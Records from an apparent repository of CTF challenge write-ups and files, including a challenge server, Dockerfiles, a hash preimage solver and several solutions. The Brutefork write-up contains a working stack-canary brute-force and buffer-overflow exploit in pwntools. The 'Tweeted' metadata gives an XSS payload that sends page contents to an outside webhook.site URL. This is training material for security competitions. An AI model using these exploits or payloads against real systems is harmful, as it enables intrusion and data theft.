self.request.recv(4096).strip()\n try:\n signature = b64decode(b64_signature)\n except Exception as e:\n self.request.send(b\"\\nIncorrect signature\\n\")\n return\n\n if hex_h == VALID_H:\n if verify_signature(h, signature):\n self.request.send(\"Here, get a flag: {}\".format(FLAG).encode())\n else:\n self.request.send(b\"Incorrect signature\")\n else:\n self.request.send(b\"Incorrect hash value\")\n\n\nif __name__ == \"__main__\":\n socketserver.TCPServer.allow_reuse_address = True\n with socketserver.ThreadingTCPServer((HOST, PORT), MyTCPHandler) as server:\n server.serve_forever()\n"
},
{
"alpha_fraction": 0.7503373622894287,
"alphanum_fraction": 0.7516869306564331,
"avg_line_length": 34.33333206176758,
"blob_id": "50a270b19f46da81c4c6c4a5bee55849e8f68350",
"content_id": "bd63d6dd9aafa39b1019d4037f5703752fbbabd3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 741,
"license_type": "no_license",
"max_line_length": 189,
"num_lines": 21,
"path": "/2020-Qualifiers/crypto/Give_It_A_Whirl/README.md",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "# Give it a Whirl\n\n## Created by Théo Davreux\n\n\n\n# Description\nWe have intercepted this message, but we were unable to understand it, can you find out what it means?\n\nGiven:\nchallenge.txt\n\n# Solution\n\n*Whirl*'s first letter is uppercased, to tip off users as to what to search for\n\nSearching for \"Whirl Language\" or \"Whirl Code\" should lead users to either [the Esolang wiki](https://esolang.org/wiki/Whirl) or [the Language's website](https://bigzaphod.github.io/Whirl/)\n\nIt's only a matter of running it in an interpreter such as [TryItOnline's](https://tio.run/#whirl) to get the flag.\n\nIf run with the -no-random-noop command, it can also be used as a decoding challenge (Every letter is just 4 zeroes in the parts with long strings of zeroes)"
},
{
"alpha_fraction": 0.6892964243888855,
"alphanum_fraction": 0.6979368925094604,
"avg_line_length": 32.3411750793457,
"blob_id": "a019a6d4e5d6ea1374c53465b45fd77a2976ce7f",
"content_id": "fbea2bd4a1387c9557af985b5f31ea7d72acd69f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 5671,
"license_type": "no_license",
"max_line_length": 500,
"num_lines": 170,
"path": "/2019-Qualifiers/exploitation/Brutefork/readme.md",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "## Brutefork\n\n### Description\n\n> I locked myself out of my server and it doesn't accept my password anymore :(\n>\n> Can you restore access please?\n\n### Solution\n\nWe are supplied with a binary, its source code and a connection to a server where the binary is running. Having access to the source code will greatly speed up the reversing process, since we don't have to deal with assembly code.\n\nFirst we are going to read the source code in order to understand the service and find an exploitable vulnerability. Then analyze and exploit the vulnerability to get remote code execution on the server.\n\nTo solve this challenge, the following tools were used:\n\n- [Python](https://www.python.org/)\n\n- [pwntools](https://github.com/Gallopsled/pwntools)\n\n#### Analyzing the Source Code\n\nWhen reading through the source code, the first thing that stands out is that the service implements its own fork server.\n\n```c\n// create socket\nint sockfd = socket(AF_INET, SOCK_STREAM, 0);\n\n// set address (any) and port (PORT)\nstruct sockaddr_in addr = {0};\naddr.sin_family = AF_INET;\naddr.sin_port = htons(PORT);\naddr.sin_addr.s_addr = htonl(INADDR_ANY);\n\n// prepare for accepting connections\nbind(sockfd, (struct sockaddr *)&addr, sizeof addr);\nlisten(sockfd, 8);\n\nwhile (1) {\n // wait for new connection\n int clientfd = accept(sockfd, NULL, NULL);\n\n // fork: parent waits for next connection, child handles connection\n if (fork() == 0) {\n // in child\n handle();\n return EXIT_SUCCESS;\n }\n}\n```\n\nThis is unusual to see in an exploitation challenge, so probably relevant for the solution.\n\nApart from that, a handy `shell` function is provided, which unconditionally spawns a shell for us.\n\n```c\nvoid shell(void) {\n execl(\"/bin/sh\", \"sh\", (char *)NULL);\n}\n```\n\nUnfortunately, there's no way we can reach this function using the intended control flow, because the password check always returns `false`.\n\n```c\nbool check_pass(const char *pass) {\n return false;\n}\n\nvoid handle(void) {\n char buf[100];\n\n printf(\"Input password: \");\n read(STDIN_FILENO, buf, 0x100);\n\n if (check_pass(buf)) {\n printf(\"Authenticated. Here's your shell:\\n\");\n shell();\n } else {\n printf(\"Authentication failed!\\n\");\n }\n}\n```\n\nHowever, looking at the function above we can spot a bug: the password buffer `buf` holds `100` bytes, but we can write up to `0x100 == 256` bytes.\n\nNow that we completely analyzed the source code, we can proceed to exploit the service.\n\n#### Exploiting the Service\n\nSo far this looks like a classic stack buffer overflow: we overflow the stack buffer up to the saved return address and overwrite it with the address of the provided `shell` function. When the `handle` function returns, it would \"return into\" the `shell` function, and spawn a shell.\n\nBut as it turns out, the binary was compiled with stack canaries enabled:\n\n```c\n// built with:\n// gcc -no-pie -fstack-protector-all -O0 -m32 -ggdb3 -o brutefork brutefork.c\n```\n\nWith this option, the compiler inserts a stack canary (also called stack cookie or stack protector) between the local variables and the return address, and verifies its integrity before using the stored return address. Currently, the canary is generated randomly on process startup and the same canary is used for all functions.\n\nWe conclude that the bug we found is not enough to actually exploit the service, we also have to somehow bypass the stack canary.\n\nThis is where the forkserver becomes relevant: when a process forks, the stack canary is preserved! This is actually related to the fact that a single canary is used for all functions: the child process may return from functions which were entered before the fork. For these functions, the canary stored on the stack will inevitably be the canary of the process before the fork. So, in order to be able to successfully verify the integrity of the canary, the child process has to use the same canary.\n\nBut how does that help us in bypassing the canary? It's still unknown and initially randomly generated. However, we can bruteforce the first byte of the canary if we connect to the service multiple times to try each possible byte. Afterwards, we repeat the same process on the next byte, until we know the whole canary.\n\nNow that we know how to get the canary, the exploit turns into a classic stack buffer overflow as described above: overwrite the saved return address to return into the `shell` function.\n\n\n#### Exploit Code\n\n```python\n#!/usr/bin/env python\n# -*- coding: utf-8 -*-\n\nfrom pwn import *\n\ncontext.binary = 'brutefork'\n\n\ndef exploit():\n bytes = [chr(n) for n in range(256)]\n\n p = log.progress(\"Leaking canary\")\n canary = '\\0'\n\n while len(canary) < 4:\n for b in bytes:\n guess = canary + b\n\n p.status(\"%s\", ' '.join(enhex(c) for c in guess))\n if try_canary(guess):\n canary = guess\n break\n else:\n log.error(\"Failed to leak canary\")\n\n p.success(\"%s\", ' '.join(enhex(c) for c in canary))\n\n r = connection(canary + 'B'*12 + p32(context.binary.symbols.shell))\n sleep(1)\n r.sendline('cat flag')\n log.success(\"Flag: %s\", r.recvline_contains('CSR').strip())\n\n\ndef try_canary(guess):\n with context.local(log_level='ERROR'):\n r = connection(guess)\n ret = r.recvall()\n r.close()\n return ret.strip().endswith('failed!')\n\n\ndef connection(canary):\n r = remote('localhost', 1337)\n r.sendafter('password: ', 'A' * 100 + canary)\n return r\n\n\nif __name__ == \"__main__\":\n exploit()\n```\n\n\n### Flag\n`CSR{th1s_w0rk5_f0r_ASLR_7oo!!}`\n\n\n### Creator\nJan-Niklas Sohn\n\n\n\n"
},
{
"alpha_fraction": 0.5377358198165894,
"alphanum_fraction": 0.5896226167678833,
"avg_line_length": 25.5,
"blob_id": "5c8aa1745536aa374935997e2b3e634aa56767e6",
"content_id": "447fab214b93a3309194ebcbc6ea426584dac19f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Dockerfile",
"length_bytes": 212,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 8,
"path": "/2020-Qualifiers/reversing/Compile_Online/Dockerfile",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "FROM alpine:3.9\n\nRUN apk add gcc ucspi-tcp musl-dev\n\nCMD echo $CO_FLAG > flag.txt; \\\n echo $CO_FLAG >> /etc/passwd; \\\n tcpserver 0.0.0.0 80 sh -c \\\n \"timeout -t 5 cat - | gcc -o /dev/stdout -xc - 2>&1\"\n"
},
{
"alpha_fraction": 0.734883725643158,
"alphanum_fraction": 0.7720929980278015,
"avg_line_length": 13.399999618530273,
"blob_id": "2cac3136d6d50311b30bd726bba5963d02f4d621",
"content_id": "bbe2b1869e8d6be965a6273274c699ec933722b9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Dockerfile",
"length_bytes": 215,
"license_type": "no_license",
"max_line_length": 60,
"num_lines": 15,
"path": "/2020-Qualifiers/crypto/Random_Security/challenge/server/Dockerfile",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "FROM alpine:3.9\n\nRUN apk --update add python3 openssl ca-certificates tcpdump\n\nRUN pip3 install flask\n\nRUN mkdir /app\nWORKDIR /app\n\nADD templates /app/templates\nADD run.py /app/run.py\n\nEXPOSE 443\n\nCMD python3 run.py"
},
{
"alpha_fraction": 0.6036269664764404,
"alphanum_fraction": 0.727979302406311,
"avg_line_length": 63.33333206176758,
"blob_id": "6a62700e58124d5e87c9e6e134e6240442e7a717",
"content_id": "a50e4ffb9e52291107d7c64e6c7f6723a291ba92",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 386,
"license_type": "no_license",
"max_line_length": 114,
"num_lines": 6,
"path": "/2020-Qualifiers/dns/Muder_In_The_DNS/Installation.md",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "# Installation instructions\n\n* copy containers.tar to the docker hosts with ips `52.31.129.243` and `54.154.165.103`\n* on both hosts run `docker image load -i containers.tar`\n* on the host with ip `54.154.165.103` run the command `docker run -d -p 43:4343 dnsbelgium/fakewhois`\n* on the host with ip `52.31.129.243` run the command `docker run -d -p 53:53/udp -p 53:53 dnsbelgium/ikilledblack`\n"
},
{
"alpha_fraction": 0.7274924516677856,
"alphanum_fraction": 0.756495475769043,
"avg_line_length": 54.13333511352539,
"blob_id": "5e196eeb19b2603f1760782ff6dfb68c2db31ba4",
"content_id": "db98c32e390d1c7600a810df0f43c12652f830ee",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1655,
"license_type": "no_license",
"max_line_length": 180,
"num_lines": 30,
"path": "/2019-Qualifiers/forensics/Alien Object/readme.md",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "## Alien Object\n\n### Description\n\n> NASA requested your assistance in identifying this Alien Object\n\n\n### Solution\n\n1. Open the file cosmos.jpg with an image viewer/editor of your choice.\n2. You will see a cosmic region. However, no hint where to look for the flag seems to be present, at least not at first glance.\n3. Take a look at the metadata of the file. Especially, at the EXIF data.\n4. You will recognize a strange value in the EXIF field with the tag ID 0xc614 (UniqueCameraModel).\n5. The string looks like Base64 encoded data. Decode it with a tool/script of your choice (e. g. with this online decoder: https://www.motobit.com/util/base64-decoder-encoder.asp).\n6. The decoded string starts with PK followed by some unprintable characters (hex: 50 4B 03 04). This seems to be the magic number which identifies a certain file format.\n7. Safe the decoded string to a file and let the operating system decide how to open it. If the system is unable to open it, follow these steps:\n * Search for a list of file signatures on the Internet.\n * You will find a list like this: https://en.wikipedia.org/wiki/List_of_file_signatures\n * Look for the corresponding entry. It states that the file is probably a ZIP archive file.\n * Edit the file name accordingly: Change the file extension to zip.\n8. Extract the content of the archive file using a compatible file archiver of your choice.\n9. The only file extracted is the file f. It contains the flag we are looking for.\n10. The flag is: `CSR{TH3#AL13U~ObJ3OT-W4S_succEs8fUl1Y_f0nuD-1n-T4e.C0sMOS!}`\n\n### Flag\n\n`CSR{TH3#AL13U~ObJ3OT-W4S_succEs8fUl1Y_f0nuD-1n-T4e.C0sMOS!}`\n\n### Creator\nJan-Niklas Sohn\n\n"
},
{
"alpha_fraction": 0.7170782089233398,
"alphanum_fraction": 0.7644032835960388,
"avg_line_length": 37.84000015258789,
"blob_id": "d1df5c42ae24998b5b44c7379e8565d20e3a301c",
"content_id": "f987d173bf75bec35b55a2025edb7f9facd3e2f3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 992,
"license_type": "no_license",
"max_line_length": 164,
"num_lines": 25,
"path": "/2019-Qualifiers/web/Bot Communication/readme.md",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "## Bot Communication\n\n### Description\n\n> You found a malicious server that looks to serve content via HTTP requests. When you visit the website, you receive an error message. \n> Will you successfully interact with the server?\n\n\n### Solution\n\nWhen you visit the webpage, you get a error message “Unknown command: xxx”. \nCheck carrefully the command, it looks like Base64. Decode it and you should be able to guess the value… It’s part of the User-Agent.\n\nBot communication can be performed by Base64 encoding commands as 1st word of the User-Agent (you need a plugin or use curl/wget for this).\n\nThe first command that you can try is “HELP” and a list of available commands will be returned. Then, the user can ask for a token via “TOKEN” and a key via “KEY”. \n\nYou should then see some binary content that looks like crypted. Just XOR the TOKEN & KEY to get the flag!\n\n### Flag\n`CSC{cadbb3d5182534e09574a7de93509d6f84dc773837f8faef303128554d935ead}`\n\n\n### Creator\nXavier Mertens\n\n"
},
{
"alpha_fraction": 0.6991525292396545,
"alphanum_fraction": 0.739830493927002,
"avg_line_length": 39.58620834350586,
"blob_id": "be8db21a538119043c535e7d1deea84fe05cefb5",
"content_id": "33c5786914e849770bdbc5a111bb0bffe5c5f6ea",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1182,
"license_type": "no_license",
"max_line_length": 195,
"num_lines": 29,
"path": "/2020-Qualifiers/forensics/strings.exe/readme.md",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "# Where in the Word is …\n\n## Created by Didier Stevens\n\n## Description\nWe found a weird program running on one of our servers and created a memory dump. Can you figure out what it does?\n\n## Solution\ncsc-strings.exe_200213_232412.dmp is the process memory dump (procdump.exe -mp) of a running C program (Windows, .exe) containing a bunch of random strings that resemble a flag and on valid vlag.\n\nExtracting the flag is simple:\n\n strings csc-strings.exe_200213_232412.dmp | grep CSC | head\nOutput:\n\n> This is not the flag: CSC{ThisIsNotTheFlagEzjQn} This is not the\n> flag: CSC{ThisIsNotTheFlagmQ%9&,q0Rcm5{} This is not the flag:\n> CSC{ThisIsNotTheFlag'Z'@D!UH@} This is not the flag:\n> CSC{ThisIsNotTheFlagNK`Y1o>.-]c} This is not the flag:\n> CSC{ThisIsNotTheFlag#)D0Fw~} This is not the flag:\n> CSC{ThisIsNotTheFlagmwBnSj2} This is not the flag:\n> CSC{ThisIsNotTheFlagzWE#v/,jFvW} This is not the flag:\n> CSC{ThisIsNotTheFlagoRW{D} This is not the flag:\n> CSC{ThisIsNotTheFlagA[sQ$I\\:} This is not the flag:\n> CSC{ThisIsNotTheFlag]xBL52;d_wB}\n\n strings csc-strings.exe_200213_232412.dmp | grep -v ThisIsNot | grep CSC\n\nThis is ... the flag: **CSC{Gdpvbetaocd53hf}cdjce90xs}**\n\n\n\n"
},
{
"alpha_fraction": 0.5023505687713623,
"alphanum_fraction": 0.5466756224632263,
"avg_line_length": 28.780000686645508,
"blob_id": "30745f74f60b708385dbbccb7b6ad8bcab23a00a",
"content_id": "cca3c97ad93e40ecdaeba5b88b7bda4e0a5a08fd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1489,
"license_type": "no_license",
"max_line_length": 64,
"num_lines": 50,
"path": "/2019-Qualifiers/exploitation/Trash Hash/solution.py",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -*- coding: utf-8 -*-\n\nfrom itertools import count\nfrom z3 import * # pip install --user z3-solver\n\ndef h(s):\n state = 0x0123456789abcdef\n mask = (1 << 64) - 1\n for ch in map(ord, s):\n state = (state + ch) & mask\n state = (state ^ 0xbadc0de) & mask\n state = (state >> 30) | ((state << 34) & mask)\n state = (state - ch) & mask\n state = (3 * state) & mask\n return state\n\ndef h_symbolic(slen):\n state = BitVecVal(0x0123456789abcdef, 64)\n s = BitVecs(' '.join(f'b{i}' for i in range(slen)), 8)\n for ch in s:\n state = state + ZeroExt(56, ch)\n state = state ^ BitVecVal(0xbadc0de, 64)\n state = LShR(state, 30) | (state << 34)\n state = state - ZeroExt(56, ch)\n state = state * BitVecVal(3, 64)\n return state, s\n\ndef second_preimages(string):\n hashed = h(string)\n print(string, '=>', hashed)\n for slen in count(start=1):\n print(f'Trying keys of length {slen}...')\n solver = Solver()\n state, syms = h_symbolic(slen)\n solver.add(state == BitVecVal(hashed, 64))\n for sym in syms:\n solver.add(33 <= sym)\n solver.add(sym <= 126)\n while solver.check() == sat:\n m = solver.model()\n yield ''.join(chr(m[sym].as_long()) for sym in syms)\n solver.add(Or([sym != m[sym] for sym in syms]))\n\nfor key in second_preimages('flag'):\n print(key)\n\n# @l}9)(RP&j\n# hi3HDHz@ex8\n# Z(0ac+']VA`|\n"
},
{
"alpha_fraction": 0.3320786654949188,
"alphanum_fraction": 0.7718552947044373,
"avg_line_length": 80.55445861816406,
"blob_id": "bb5219b3a90e9364fb3295c5ea5601b9cf48a05f",
"content_id": "98bd21bbc74207bd3eddf26c9623ebd61ef81e0d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 8236,
"license_type": "no_license",
"max_line_length": 2355,
"num_lines": 101,
"path": "/2019-Qualifiers/misc/The Jailbreak Challenge/readme.md",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "## The Jailbreak Challenge\n\n### Description\n\n\n#### Challenge 1 \n> Wake up, NEO. The matrix has you. Follow the White Rabbit. Recover the flag: *link to 5_T1m3s.zip_*\n\n\n#### Challenge 2\n\n> This is your last chance. After this, there is no turning back. You take the blue pill - the story ends, you wake up in your bed and believe whatever you want to believe. You take the red pill - you stay in Wonderland and I show you how deep the rabbit-hole goes.\n> Note: this is the follow-up challenge of The Jail Break Challenge #1\n\n\n#### Challenge 3\n\n> I know what you're thinking, 'cause right now I'm thinking the same thing. Actually, I've been thinking it ever since I got here: Why oh why didn't I take the BLUE pill?\n> Note: this is the follow-up challenge of The Jail Break Challenge #2\n\n\n### Solution\n\n#### Challenge 1 \n\nWe received a zip file named: 5_T1m3s.zip The zip file is encrypted, but the filename gives a hint about the password:\n * 5 characters\n * Using [0-9] and [a-zA-Z]\n\nCan be cracked with john the ripper. Password found: `C99tt`\nOnce unzipped, we have 4 new files:\n * challenge.pdf\n * flag.txt\n * instructions.asc\n * not_yet.zip\n\nWe've got the first flag: CSC{f0b487b82fee5b144808cad2e33f2898}\n\n\n#### Challenge 2\n\nThe pdf file contains an interesting description in his metadata: `Mozart is not a walking dead`\n\nUsing PDF extraction tools (like pdf-parser of Didier Stevens), we can extract an embedded hex sequence:\n\n```\n$ python pdf-parser.py -o 8 -c challenge.pdf\nobj 8 0\nType: /EmbeddedFile \n Referencing:\n Contains stream\n <<\n /Length 3647\n /Filter /ASCIIHexDecode\n /Type /EmbeddedFile\n>>\n'2d2d2d2d2d424547494e205047502050524956415445204b455920424c4f434b2d2d2d2d2d 0a56657273696f6e3a20424350472043232076312e362e312e300a0a6c514f734246785a393 6674243414350594d482b6d6b68526d62776c694b754d64322b3464572b535148454a33452f 71786136655948712f527a7964417877550a6753567a564b61626e76364d4c5572425274763 635536e4c704d33486d6673556562617348715447354d717546446e4773625a796c41477a79 6651675a71694c0a69643174356657787350495754627973456f46734a3645416f68356c625 76d5733726a416762624139684e756a386d413562513474697a5330622b7a6c704d410a5430 555a5232704359386f31377364564e7a7552726f724e6133436955756335554c56775646427 94e39446537454f3373306e486c79735747384b365a4475620a57685563772b6b3876493344 516c5134684d70595169384d6743376a42463234454530344f72463359364b5049615a7a633 3394e4f4f4c684c6669626b7135460a385a465173722b314f4b4b53596d5641474363613044 4a336f6a4e6c6933327966677a44414245424141482f41774d434a4d6447566543347462746 7457672330a58676e563762304874416a7461302b484834445a783456774b56672b69595a46 476c4a394d6c6e70573369376865585548792b4652786c7a7734682b374159750a65515a427 2755a43463132585a392f4f6a62494432706f72544e506b426c6b2b475470676d684b724e2b 724b4c79314779763955744765484544707a465643460a5076334b676d4b3047654f2f58324\n3503361564736797163782b533039583735514943387a5a68626b7965614c5a49582b6f4758 486f3656566d396f387258520a5871716f4c4132326e56364f6834496352626a5969634f533 4434a4275454c51786b6c422f39556d324569725965456a705062536e4d4f665a6d72596c6c 656d0a58687562414836635561324f35766274736b3471414c6e6f51446b525943706c556c7 3584879564e7a342b653939636258616c542b626e67506d632b6b6569310a33517142556c4d 3450717a526d3858377a4e5647654d66536e705a6737795350574c384864714939734448447 a634b625832594e35757376383254656775596b0a502f4f456550716f766878505651617244 524a396a5a484e58574253776c63337342307776444149662f45796670377030474b424d763 44c597065426c5941360a735858342f5276506a732f774e3436326a7862774365492f2f6854 525252376456572b3232694b345877526746533977336e736a6b70794c44635368653454370 a727856676f6f58486d42737630324b563350556b715a364469537566686d4a476261687957 4a7256515346626f3343616f7145694d3654476567547751325a430a4e37346561463543354 4796954782b386947306877696f3776534155376a3565624c386e486d712b73755969584544 6647445a7178646a3969333571774367740a30787878665765314644626e694d65437438506 44b66692f5a76734e7733714d314b596d544d486f625836646e665071364953336d62383136 59615a2f4e57610a594c4e6e6e30464a6e3971567166514863756b6d6342425a717550376e6 83963756a6433696a566d34586b4555423438524838354e694741596f654f4a774b570a3035 6250794a5243423032574332765a7557477a7a756e474b6b74492b654e4671583548546e484 66555452b6c4b4854356c5250326d6b6270353061664751680a6d74364d4d714251515a3862 542b714230756e57784c71623161624276786a4c34315a6a5442766d486251685a476c74615 852796153356b61574672623252700a62576c30636d6c7a5147467763484a7659574e6f4c6d 4a6c69514563424241424167414742514a635766656f41416f4a45503132793235502b61413 4472b41480a2f6a526457733477447133374679337073376451695267614b524a5170633834 7a79625474327354746245675342336e2f376b43716d6e31506f7074707239660a4f656d6a7 956454e4f576265645777535248394e36346b7953337536312f7269664a52767a6973472b77 2f3632514e4746497443326f49485a545947444657640a664d79674a7a3932774b3947654f6 6432f39484269456b66332f6873633168445253466a706a36446b504c726972794465685053 7159586279656c56566a74540a597a7838476e3230762b783536724e76347a6578377154344 776482b2f365a4a6a4856694872642f35366948707a566837477176736f4e6867766c7a566c 63410a4a6263625a307a707646796252383755494c6a645149454744476e65717336764d444 86c3165442b31677944546e417334787373376366524834346d566e72560a4272506c6b4c75\n4874634366686a3063384536426c30383d0a3d2b6330700a2d2d2d2d2d454e4420504750205 0524956415445204b455920424c4f434b2d2d2d2d2d0a0a>\\n'\n```\n\nUsing an hex to ascii editor (e.g. https://www.rapidtables.com/convert/number/hex-to-ascii.html), we get a PGP private key. In fact, the \"description\" meta data is the passphrase of the private key. With those information, we can decrypt the containt of instruction.asc (e.g. using https://www.igolder.com/pgp/decryption/) \nThe result of the decryption:\n\n```\nSecond Flag\n----------- \nCSC{47d9a3dffa147610f62e23ca78f5a8f7}\n\nZip Password\n------------\nKeep going you are ready for the next stage\n```\n\n#### Challenge 3\n\nWe can then decrypt the file not_yet.zip. Once decrypted, we get a new zip file: nca408qdnxkf.zip\nThis time, we have a recursive zip file with random names, we have to write an extraction script that will remove the top level zip after each decryption. If not removed, the recursive decryption will take around 2Tb !!! (takes around 15min to decrypt)\n\nAt last decryption, we get 2 files:\n * enterthematrix.zip\n * opensesame.jpg\n\nThe zip file is encrypted. To decryption key is viewable in opensesame.jpg --> DECRYPT KEEPER\nWe can use that password to unzip the last zip. The zip file contains an html file showing an animation from the movie \"MATRIX\". Looking at the source code, we can notice that the matrix code is a binary sequence. We have to revert and convert the binary to ASCII to get the final flag:\n\n```\n$ echo '\"1\",\"0\",\"1\",\"1\",\"1\",\"1\",\"1\",\"0\",\"0\",\"0\",\"0\",\"0\",\"1\",\"1\",\"0\",\"0\",\"0\",\"0\",\"1 \",\"0\",\"0\",\"1\",\"1\",\"0\",\"0\",\"0\",\"1\",\"0\",\"1\",\"1\",\"0\",\"0\",\"0\",\"0\",\"1\",\"0\",\"1\",\" 1\",\"0\",\"0\",\"1\",\"1\",\"1\",\"0\",\"1\",\"1\",\"0\",\"0\",\"0\",\"1\",\"1\",\"0\",\"0\",\"1\",\"1\",\"0\", \"0\",\"0\",\"1\",\"0\",\"0\",\"1\",\"1\",\"0\",\"0\",\"0\",\"0\",\"1\",\"1\",\"1\",\"0\",\"0\",\"1\",\"1\",\"0\" ,\"0\",\"1\",\"1\",\"0\",\"0\",\"0\",\"1\",\"0\",\"0\",\"0\",\"1\",\"1\",\"0\",\"0\",\"0\",\"1\",\"0\",\"1\",\"1 \",\"0\",\"0\",\"0\",\"1\",\"0\",\"0\",\"0\",\"1\",\"1\",\"0\",\"1\",\"1\",\"0\",\"0\",\"0\",\"1\",\"1\",\"0\",\" 1\",\"0\",\"0\",\"0\",\"1\",\"1\",\"0\",\"0\",\"0\",\"1\",\"1\",\"0\",\"1\",\"1\",\"0\",\"0\",\"1\",\"1\",\"1\", \"0\",\"1\",\"1\",\"0\",\"0\",\"1\",\"0\",\"0\",\"1\",\"1\",\"1\",\"0\",\"0\",\"0\",\"0\",\"1\",\"0\",\"1\",\"1\" ,\"0\",\"0\",\"0\",\"1\",\"0\",\"0\",\"0\",\"1\",\"1\",\"0\",\"1\",\"0\",\"0\",\"1\",\"1\",\"1\",\"0\",\"0\",\"0\n\",\"1\",\"1\",\"0\",\"1\",\"1\",\"0\",\"0\",\"0\",\"0\",\"0\",\"1\",\"1\",\"1\",\"0\",\"0\",\"0\",\"1\",\"1\",\" 0\",\"0\",\"1\",\"1\",\"0\",\"0\",\"0\",\"1\",\"0\",\"0\",\"1\",\"1\",\"0\",\"0\",\"0\",\"1\",\"0\",\"1\",\"1\", \"0\",\"0\",\"1\",\"1\",\"0\",\"0\",\"1\",\"1\",\"0\",\"0\",\"1\",\"0\",\"0\",\"0\",\"1\",\"1\",\"0\",\"0\",\"0\" ,\"0\",\"1\",\"0\",\"1\",\"1\",\"0\",\"0\",\"0\",\"1\",\"0\",\"0\",\"0\",\"1\",\"1\",\"0\",\"0\",\"0\",\"0\",\"0 \",\"1\",\"1\",\"0\",\"0\",\"1\",\"0\",\"1\",\"0\",\"1\",\"1\",\"0\",\"0\",\"0\",\"1\",\"1\",\"0\",\"0\",\"1\",\" 1\",\"0\",\"1\",\"1\",\"0\",\"1\",\"1\",\"1\",\"1\",\"0\",\"1\",\"1\",\"0\",\"0\",\"0\",\"0\",\"1\",\"0\",\"1\", \"1\",\"0\",\"0\",\"1\",\"0\",\"1\",\"0\",\"1\",\"1\",\"0\",\"0\",\"0\",\"0\",\"1\"' | sed 's/\"\\(.\\)\",/\\1/g' | sed 's/\"//g' | rev | xargs ./bin2ascii.py -b\nCSC{f50b4134df869b49761cb4b38df744d0}\n```\n\n\n### Flag\n * `CSC{f0b487b82fee5b144808cad2e33f2898}`\n * `CSC{47d9a3dffa147610f62e23ca78f5a8f7}`\n * `CSC{f50b4134df869b49761cb4b38df744d0}`\n\n\n### Creator\nDimitri Diakodimitris (https://www.linkedin.com/in/dimitridiakodimitris/)"
},
{
"alpha_fraction": 0.7407407164573669,
"alphanum_fraction": 0.7706552743911743,
"avg_line_length": 116,
"blob_id": "688b828c02e036b589b9ef863308ab62b2dd680c",
"content_id": "423068782eba50dd550281830bc690a048a607a8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 702,
"license_type": "no_license",
"max_line_length": 303,
"num_lines": 6,
"path": "/2020-Finals/web/source_files/metadata.md",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "- title: Tweeted\n- description: I am building a small webpage to share interesting links with everyone. Last night we had some complaints about hackers, so I've put the app in lockdown mode and I am personally approving every new post. Can you figure out what happened?\n- flag: see docker-compose.yml\n- time to solve: ~30 minutes\n- verifying challenge: example malicious url: \"console.log(jQuery.get(`/tweets`,function(response){window.location=`https://webhook.site/0da86b21-132d-474f-a9e7-fed4c28cbb06?`+response.match(/CSCBE{.*}/)[0]}))\" (backticks instead of usual quotes to avoid the filter). Use your own webhook.site instance.\n- The source code of the `tweets` package is intended to be public.\n"
},
{
"alpha_fraction": 0.5925261378288269,
"alphanum_fraction": 0.8008968830108643,
"avg_line_length": 51.265625,
"blob_id": "158d628f430ee5d05dd2e2c91a663f2e4d6b71ed",
"content_id": "850f38e35b7f0743a1a642d3597d90114350ea9a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 3345,
"license_type": "no_license",
"max_line_length": 573,
"num_lines": 64,
"path": "/2020-Qualifiers/crypto/a_pirates_life_for_me/readme.md",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "# A pirate's life for me\n\n## Description\n\nOur new intern designed a new licensing system four our software based on RSA and the hash of the computer it will be run on.\nIt will allow us to create licenses file for specifics computer and prevent software sharing.\n\nTo verify the security of his protocol, we asked him to make a simple python server which is attached and running at the address xxxx and port 21423.\n\nYour goal is to send to the server the signature for the hash `3F34564B0A1FB3AFE3676911FF990B3127BEC0C2`\n\n\n## Solution\nWe can see with the provided code that the used algorithm is RSA signature.\nThe goal is to find a way to create a valid signature for the hash `3F34564B0A1FB3AFE3676911FF990B3127BEC0C2`.\n\nBy looking at the verify_signature, we can see that the signature should be\n\n`0001` followed by `FF` then `00` and the hash `3F34564B0A1FB3AFE3676911FF990B3127BEC0C2`.\n\nAll of that being as long as the modulus. This scheme is based on PKCS1.5.\n\nAll of this is extracted from the signature send through the network by applying the RSA verification.\nWith the public key having `3` as exponent and 